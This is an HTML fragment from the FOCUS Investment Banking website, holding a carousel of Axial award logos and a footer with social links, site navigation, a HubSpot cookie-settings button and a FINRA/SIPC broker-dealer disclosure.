</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-consumer.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-consumer.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2023/09/axial-top50-consumer.png" alt=""/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/09/axial-2021.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/09/axial-2021.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2023/09/axial-2021.png" alt=""/></noscript>
</picture>
</div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><picture decoding="async" class="attachment-blog-medium size-blog-medium">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2025/06/Axial-Top-50-Industrials-2025-logo.png.webp"/>
<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Axial Top 50 Industrials 2025 logo" data-lazy-src="https://focusbankers.com/wp-content/uploads/2025/06/Axial-Top-50-Industrials-2025-logo.png"/><noscript><img decoding="async" width="150" height="150" src="https://focusbankers.com/wp-content/uploads/2025/06/Axial-Top-50-Industrials-2025-logo.png" alt="Axial Top 50 Industrials 2025 logo"/></noscript>
</picture>
</div></div></div></div></div></div></div></div></div></div>

				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:20px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color3);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="max-width:1200px;margin-left: calc(-0% / 2 );margin-right: calc(-0% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_2_5 2_5 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:0;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:0;--awb-spacing-left-medium:0;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-top:30px;--awb-margin-bottom:30px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-2 hover-type-none"><picture decoding="async" style="max-height:60px;height:auto;" retina_url="https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png" class="img-responsive fusion-standard-logo">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png.webp 1x, https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png.webp 2x"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20185%2060'%3E%3C/svg%3E" data-lazy-srcset="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png 1x, https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png 2x" retina_url="https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png" width="185" height="60" alt="FOCUS Logo" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png"/><noscript><img decoding="async" src="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png" srcset="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png 1x, https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png 2x" retina_url="https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png" width="185" height="60" alt="FOCUS Logo"/></noscript>
</picture>
</span></div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:-10px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color6);font-size:16px;width:16px;background-color:var(--awb-color2);border-color:var(--awb-color2);border-radius:50%;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/focusinvestmentbanking"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color6);font-size:16px;width:16px;background-color:var(--awb-color2);border-color:var(--awb-color2);border-radius:50%;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://x.com/FOCUS_Bankers"></a><a class="fusion-social-network-icon fusion-tooltip fusion-tiktok awb-icon-tiktok" style="color:var(--awb-color6);font-size:16px;width:16px;background-color:var(--awb-color2);border-color:var(--awb-color2);border-radius:50%;" data-placement="top" data-title="Tiktok" data-toggle="tooltip" title="Tiktok" aria-label="tiktok" target="_blank" rel="noopener noreferrer" href="https://www.tiktok.com/@focus_bankers "></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color6);font-size:16px;width:16px;background-color:var(--awb-color2);border-color:var(--awb-color2);border-radius:50%;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/@focusinvestmentbanking1726"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--awb-color6);font-size:16px;width:16px;background-color:var(--awb-color2);border-color:var(--awb-color2);border-radius:50%;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/49152"></a></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="width:100% !important;max-width:100% !important;margin-left: calc(-0% / 2 );margin-right: calc(-0% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><!-- Start of HubSpot code snippet -->
<button type="button" id="hs_show_banner_button"
style="margin-top: 20px; background-color: #3d5c8f; border: 1px solid #3d5c8f;
border-radius: 3px; padding: 10px 16px; text-decoration: none; color: #fff;
font-family: inherit; font-size: inherit; font-weight: normal; line-height: inherit;
text-align: left; text-shadow: none;"
onClick="(function(){
  var _hsp = window._hsp = window._hsp || [];
  _hsp.push(['showBanner']);
})()"
>
Cookie Settings
</button>
<!-- End of HubSpot code snippet --></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_3_5 3_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:60%;--awb-margin-top-large:48px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0%;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="width:100% !important;max-width:100% !important;margin-left: calc(-0% / 2 );margin-right: calc(-0% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_3 1_3 fusion-flex-column" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/services/">Service Areas</a></p>
</div><div class="fusion-text fusion-text-3 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/industries/">Industries</a></p>
</div><div class="fusion-text fusion-text-4 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/deals/">Deals</a></p>
</div><div class="fusion-text fusion-text-5 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/about-us/privacy-policy/">Privacy Policy</a></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-6 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/focus-investment-banking-team/">Team</a></p>
</div><div class="fusion-text fusion-text-7 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://careers.focusbankers.com/" target="_blank" rel="noopener">Career Portal</a></p>
</div><div class="fusion-text fusion-text-8 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/international/">International</a></p>
</div><div class="fusion-text fusion-text-9 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/contactus/">Contact Us</a></p>
</div><div class="fusion-text fusion-text-10 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/focus-client-testimonials/" target="_blank" rel="noopener">Client Testimonials</a></p>
</div><div class="fusion-text fusion-text-11 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-12 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/industry-reports/">Industry Reports</a></p>
</div><div class="fusion-text fusion-text-13 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/articles/">Articles</a></p>
</div><div class="fusion-text fusion-text-14 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/podcasts/">Podcasts</a></p>
</div><div class="fusion-text fusion-text-15 fusion-text-no-margin" style="--awb-line-height:1;--awb-margin-bottom:15px;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/general-news-press-release-other-news/" target="_blank" rel="noopener">News</a></p>
</div><div class="fusion-text fusion-text-16 fusion-text-no-margin" style="--awb-line-height:1;--awb-text-font-family:&quot;Plus Jakarta Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:600;"><p><a href="https://focusbankers.com/videos/">Videos </a></p>
</div></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="--link_color: var(--awb-color5);--awb-border-sizes-bottom:0;--awb-border-color:var(--awb-color2);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color3);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_3_4 3_4 fusion-flex-column" style="--awb-bg-color:var(--awb-color3);--awb-bg-color-hover:var(--awb-color3);--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-17" style="--awb-content-alignment:center;--awb-font-size:10px;"><p class="finra-statement" style="text-align: center;">Securities transactions conducted by <a href="https://focussecuritiesllc.com/" target="_new" rel="noopener">FOCUS Securities LLC</a>, an affiliated company, registered broker-dealer and member <a href="https://brokercheck.finra.org/" target="_new" rel="noopener">FINRA</a>/<a href="https://www.sipc.org/" target="_new" rel="noopener">SIPC</a> <span style="color: var(--awb-text-color); font-family: var(--awb-text-font-family); font-size: var(--awb-font-size); font-style: var(--awb-text-font-style); font-weight: var(--awb-text-font-weight); letter-spacing: var(--awb-letter-spacing); text-align: var(--awb-content-alignment); text-transform: var(--awb-text-transform); background-color: var(--awb-bg-color);">© </span><span class="currentYear" style="color: var(--awb-text-color); font-family: var(--awb-text-font-family); font-size: var(--awb-font-size); font-style: var(--awb-text-font-style); font-weight: var(--awb-text-font-weight); letter-spacing: var(--awb-letter-spacing); text-align: var(--awb-content-alignment); text-transform: var(--awb-text-transform); background-color: var(--awb-bg-color);">2025</span> <a style="font-family: var(--awb-text-font-family); font-size: var(--awb-font-size); font-style: var(--awb-text-font-style); font-weight: var(--awb-text-font-weight); letter-spacing: var(--awb-letter-spacing); text-align: var(--awb-content-alignment); text-transform: var(--awb-text-transform); background-color: var(--awb-bg-color);" href="https://www.focusbankers.com/">FOCUS Investment Banking LLC</a></p>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-medium-visibility fusion-no-large-visibility" style="--link_color: var(--awb-color5);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0pz;--awb-padding-bottom:0px;--awb-margin-top:0pz;--awb-background-color:var(--awb-color3);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_3_4 3_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-18" style="--awb-content-alignment:center;--awb-font-size:10px;"><p class="finra-statement">Securities transactions conducted by <a href="https://focussecuritiesllc.com/" target="_new" rel="noopener">FOCUS Securities LLC</a>, an affiliated company, registered broker-dealer and member <a href="https://brokercheck.finra.org/" target="_new" rel="noopener">FINRA</a>/<a href="https://www.sipc.org/" target="_new" rel="noopener">SIPC  </a><span style="color: var(--awb-text-color); font-family: var(--awb-text-font-family); font-size: var(--awb-font-size); font-style: var(--awb-text-font-style); font-weight: var(--awb-text-font-weight); letter-spacing: var(--awb-letter-spacing); text-align: var(--awb-content-alignment); text-transform: var(--awb-text-transform); background-color: var(--awb-bg-color);">© </span><span class="currentYear" style="color: var(--awb-text-color); font-family: var(--awb-text-font-family); font-size: var(--awb-font-size); font-style: var(--awb-text-font-style); font-weight: var(--awb-text-font-weight); letter-spacing: var(--awb-letter-spacing); text-align: var(--awb-content-alignment); text-transform: var(--awb-text-transform); background-color: var(--awb-bg-color);">2025</span> <a style="font-family: var(--awb-text-font-family); font-size: var(--awb-font-size); font-style: var(--awb-text-font-style); font-weight: var(--awb-text-font-weight); letter-spacing: var(--awb-letter-spacing); text-align: var(--awb-content-alignment); text-transform: var(--awb-text-transform); background-color: var(--awb-bg-color);" href="https://www.focusbankers.com/">FOCUS Investment Banking LLC</a></p>
</div></div></div></div></div>
</div></div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
